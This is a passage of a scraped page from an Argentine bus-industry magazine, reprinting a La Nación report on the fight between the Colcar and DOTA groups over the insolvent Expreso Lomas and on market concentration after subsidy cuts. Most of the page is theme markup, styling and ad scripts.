https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus-696x522.jpg.webp 696w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus-1068x801.jpg.webp 1068w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus-1320x990.jpg.webp 1320w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus.jpg.webp 1600w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px"><noscript><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-3220" src="https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus-1024x768.jpg.webp" alt="Expreso Lomas 42 Nuovobus" width="1024" height="768" srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus-1024x768.jpg.webp 1024w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus-300x225.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus-768x576.jpg.webp 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus-1536x1152.jpg.webp 1536w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus-150x113.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus-696x522.jpg.webp 696w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus-1068x801.jpg.webp 1068w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus-1320x990.jpg.webp 1320w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus.jpg.webp 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></noscript></p><p>Un grupo que encabeza el poderoso concesionario Colcar, representante de Mercedes Benz y uno de los principales vendedores de chasis para colectivos de la marca, inició un proceso de compra de acciones. Fue uno por uno en busca de accionistas minoritarios y compró su porción. Así se hizo de la mayoría de la empresa. Mientras tanto, el concurso preventivo tenía un administrador judicial que tomaba las decisiones en la empresa. Aquel contrato de compra de acciones no se perfeccionó ya, que la funcionaria nunca llamó a una asamblea.</p><p>Entonces, al tiempo que la compra de la porción societaria sucedía, entregó el gerenciamiento a las huestes contrarias: el grupo DOTA. La empresa de transportes de la familia Faijá entró a la concursada a través de Megacar, concesionaria de la fabricante de colectivos brasileña Agrale, y de la empresa de colectivos El Puente, que, según se sospecha en el mercado, estaría asociada a DOTA.</p><p><img data-lazyloaded="1" src="[data-uri]" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2016/04/plaza-ersa.jpg" loading="lazy" decoding="async" class="aligncenter size-full wp-image-2790" alt="plaza-ersa" width="750" height="499" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2016/04/plaza-ersa.jpg.webp 750w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/04/plaza-ersa-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/04/plaza-ersa-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/04/plaza-ersa-696x463.jpg.webp 696w" data-sizes="auto, (max-width: 750px) 100vw, 750px"><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2790" src="https://revistacolectibondi.com.ar/wp-content/uploads/2016/04/plaza-ersa.jpg.webp" alt="plaza-ersa" width="750" height="499" srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2016/04/plaza-ersa.jpg.webp 750w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/04/plaza-ersa-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/04/plaza-ersa-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/04/plaza-ersa-696x463.jpg.webp 696w" sizes="auto, (max-width: 750px) 100vw, 750px" /></noscript></p><p>En el fondo, lo que se esconde no es sólo una pelea entre colectiveros, sino también entre las proveedoras de colectivos. Colcar, que vende Mercedes Benz y es propiedad de la familia Prieto, compro las acciones de la compañía en concurso para que los 130 colectivos de la línea, la mayoría con muchos años de antigüedad, se repongan por ómnibus con la estrella en el frente. «Las grandes marcas compran mercado», dijo una fuente que conoce de cerca el proceso judicial. Colcar ya hizo esta operación varias veces. Ingresó como accionista, renovó las unidades y entregó la compañía a un grupo de empresarios de colectivos.</p><p><img data-lazyloaded="1" src="[data-uri]" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/velocidad-colectivos-1.jpg" loading="lazy" decoding="async" class="aligncenter size-full wp-image-3132" alt="velocidad-colectivos-1" width="750" height="499" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/velocidad-colectivos-1.jpg.webp 750w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/velocidad-colectivos-1-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/velocidad-colectivos-1-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/velocidad-colectivos-1-696x463.jpg.webp 696w" data-sizes="auto, (max-width: 750px) 100vw, 750px"><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3132" src="https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/velocidad-colectivos-1.jpg.webp" alt="velocidad-colectivos-1" width="750" height="499" srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/velocidad-colectivos-1.jpg.webp 750w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/velocidad-colectivos-1-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/velocidad-colectivos-1-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/velocidad-colectivos-1-696x463.jpg.webp 696w" sizes="auto, (max-width: 750px) 100vw, 750px" /></noscript></p><p>En el otro lado esta DOTA, el grupo más grande de colectivos urbanos e interurbanos de la Argentina. Está controlado por la familia Faijá y sus principales operadores del negocio son José y Ángel Faijá, que tienen como socios en las distintas líneas a Luis Rodríguez y José Santoli. También tiene un pie en el negocio de las terminales de colectivos. Controla Megacar, representante oficial de Agrale, y para completar su proceso de integración vertical, DOTA también controla a la carrocera Todobus.</p><p>Megacar persigue un fin similar al de su colega, sólo que aquél compra, sanea y vende. En cambio, la empresa de DOTA entrega a sus verdaderos dueños la compañía.</p><p>Hoy Expreso Lomas no tiene futuro cierto. Colcar, dueño de las acciones, no puede manejar la compañía porque lo hace la administradora judicial. En el grupo dicen que hay connivencia del juez y la administradora en la entrega de los bienes de su propiedad. Por ejemplo, le recriminan que la administradora decidió la compra de 20 unidades usadas Agrale (modelo 2010) y las pagó 850.000 pesos cada una, cuando unas similares en el mercado, marca Mercedes Benz, costaban 605.000 pesos.</p><p><img data-lazyloaded="1" src="[data-uri]" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/ecotrans.jpg" loading="lazy" decoding="async" class="aligncenter size-full wp-image-2993" alt="ecotrans" width="750" height="499" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/ecotrans.jpg.webp 750w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/ecotrans-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/ecotrans-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/ecotrans-696x463.jpg.webp 696w" data-sizes="auto, (max-width: 750px) 100vw, 750px"><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2993" src="https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/ecotrans.jpg.webp" alt="ecotrans" width="750" height="499" srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/ecotrans.jpg.webp 750w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/ecotrans-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/ecotrans-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/05/ecotrans-696x463.jpg.webp 696w" sizes="auto, (max-width: 750px) 100vw, 750px" /></noscript></p><p>Ese fue el motivo de una denuncia penal que se presentó en la que se relatan estos hechos. El caso explica, en parte, lo que sucede en el mundo de los colectivos, que desde que asumió el ministro Guillermo Dietrich volvió a reconfigurarse. El asunto es que el funcionario bajó en términos nominales los subsidios. Y en este esquema, los grupos grandes, con más recursos no sólo para administrar una línea de colectivos sino también para encontrarle la vuelta regulatoria al complejo sistema de liquidación de subsidios, salen beneficiados.</p><p>De a poco, la concentración es mayor y los principales grupos de colectivos como DOTA, Automotores Santa Fe, ERSA, Rosario Bus o el grupo misionero Zbikoski toman más preponderancia. A eso se suma el repliegue de los hermanos Claudio y Mario Cirigliano, que ya vendieron una sus empresas, Ecotrans, y que aún buscan compradores para su poderoso grupo Plaza.</p><p><em>Del editor: ¿cómo sigue? Igual que en las tarifas de servicios públicos, la reducción de los subsidios al transporte está produciendo una reconversión del mercado</em></p><p><strong>Fuente:</strong></p><p><a href="http://www.lanacion.com.ar/1928743-se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas">Diario La Nación</a></p></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_199 td_block_template_1"><style>.tdi_199.td-a-rec{text-align:center}.tdi_199.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_199 .td-element-style{z-index:-1}</style><div id="19167-4"><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/gen.js?type=4"></script><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/requestform.js?siteId=19167&formatId=4" ></script></div></div><div class="td_block_wrap tdb_single_tags tdi_200 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_200" ><style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_200 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_200 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_200 a:hover{background-color:#008d7f;border-color:#008d7f}@media (min-width:1019px) and (max-width:1140px){.tdi_200 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_200 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_200 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://revistacolectibondi.com.ar/tag/agrale/">agrale</a></li><li><a href="https://revistacolectibondi.com.ar/tag/colcar/">colcar</a></li><li><a href="https://revistacolectibondi.com.ar/tag/destacada/">destacada</a></li><li><a href="https://revistacolectibondi.com.ar/tag/dota/">dota</a></li><li><a href="https://revistacolectibondi.com.ar/tag/ersa/">ersa</a></li><li><a href="https://revistacolectibondi.com.ar/tag/expreso-lomas/">expreso lomas</a></li><li><a href="https://revistacolectibondi.com.ar/tag/plaza/">plaza</a></li><li><a href="https://revistacolectibondi.com.ar/tag/rosario-bus/">rosario bus</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_202  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span><style scoped>.tdi_202{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_203  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_203" ><style>.tdi_203 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_203" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Cuota</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frevistacolectibondi.com.ar%2F2016%2F08%2F17%2Fse-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Se+concentra+el+mercado+de+los+colectivos+en+medio+de+fuertes+peleas&url=https%3A%2F%2Frevistacolectibondi.com.ar%2F2016%2F08%2F17%2Fse-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas%2F&via=Revista+Colectibondi" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Se+concentra+el+mercado+de+los+colectivos+en+medio+de+fuertes+peleas %0A%0A https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_203" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_205  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span><style scoped>.tdi_205{margin-bottom:30px!important}</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_206 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_206" ><style>@media(min-width:1141px){.tdi_206{display:none!important}}@media (max-width:767px){.tdi_206{justify-content:center!important;text-align:center!important;display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_206{display:none!important}}</style><style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_206{padding:20px;border:1px solid #ededed}.tdi_206 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_206 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_206 .tdb-author-name{margin:5px 0 10px 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_206 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_206 .tdb-social-item i.td-icon-twitter,.tdi_206 .tdb-social-item i.td-icon-linkedin,.tdi_206 .tdb-social-item i.td-icon-pinterest,.tdi_206 .tdb-social-item i.td-icon-blogger,.tdi_206 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_206 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_206 .tdb-author-url{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_206 .tdb-author-descr{font-family:Rubik!important;font-size:13px!important;line-height:1.4!important;font-weight:400!important}.tdi_206 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_206{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_206{padding:15px}.tdi_206{border:1px solid #ededed}.tdi_206 .tdb-author-photo{width:80px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_206 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_206 .tdb-author-name{margin:3px 0 8px 0;font-size:13px!important}.tdi_206 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_206{border:1px solid #ededed}.tdi_206 .tdb-author-photo{display:inline-block;width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_206 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://revistacolectibondi.com.ar/author/colectibondi/" class="tdb-author-photo" title="colectibondi"><img data-lazyloaded="1" src="[data-uri]" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/4abb191607351bf70c0abc59fdea041f.jpg?ver=1768969099" alt="colectibondi" data-srcset="https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/4abb191607351bf70c0abc59fdea041f.jpg?ver=1768969099 2x" class="avatar avatar-96 photo" height="96" width="96" loading="lazy" decoding="async"><noscript><img alt='colectibondi' src='https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/4abb191607351bf70c0abc59fdea041f.jpg?ver=1768969099' srcset='https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/4abb191607351bf70c0abc59fdea041f.jpg?ver=1768969099 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://revistacolectibondi.com.ar/author/colectibondi/" class="tdb-author-name">colectibondi</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_207 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_207" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_207 .td-block-title>*:before,.tdi_207 .td-block-title>*:after{background-color:#85c442!important}@media (max-width:767px){.tdi_207{margin-bottom:40px!important}}</style><style>.tdi_207 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_207 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_207 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_207 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_207 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_207 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_207 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_207 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_207 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_207 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_207 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_207 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_207 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_207 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_207 .td_module_flex_1 .td-image-container,.ie11 .tdi_207 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_207 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_207 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_207 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_207 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_207 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_207 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_207 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_207 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_207 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_207 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_207 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_207.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_207 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_207 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_207 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_207 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_207 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_207 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_207 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_207 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_207 .td_module_flex_1 .td-excerpt{display:none}.tdi_207 .td_module_flex_4 .td-excerpt{display:none}.tdi_207 .td_module_flex_1 .td-author-date{display:none}.tdi_207 .td_module_flex_4 .td-author-date{display:none}.tdi_207 .td_module_flex_1 .td-post-author-name{display:none}.tdi_207 .td_module_flex_4 .td-post-author-name{display:none}.tdi_207 .td_module_flex_1 .td-post-date,.tdi_207 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_207 .td_module_flex_4 .td-post-date,.tdi_207 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_207 .td_module_flex_1 .entry-review-stars{display:none}.tdi_207 .td_module_flex_1 .td-icon-star,.tdi_207 .td_module_flex_1 .td-icon-star-empty,.tdi_207 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_207 .td_module_flex_4 .entry-review-stars{display:none}.tdi_207 .td_module_flex_4 .td-icon-star,.tdi_207 .td_module_flex_4 .td-icon-star-empty,.tdi_207 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_207 .td_module_flex_1 .td-module-comments{display:none}.tdi_207 .td_module_flex_4 .td-module-comments{display:none}.tdi_207 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_207 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_207 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_207 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_207 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_207 .td-block-title a,.tdi_207 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_207 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_207 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_207 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_207 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_207 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_207 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_207 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_207 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_207 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_207 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_207 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_207 .td_module_flex_1 .entry-title{margin:8px 0 0 0}.tdi_207 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_207 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_207 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_207 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_207 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_207 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207 .td-block-title a,.tdi_207 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_207 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_207 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_207 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_207 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_207 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_207 .td_module_flex_1 .td-image-container,.ie11 .tdi_207 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_207 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_207 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script type="litespeed/javascript">var block_tdi_207=new 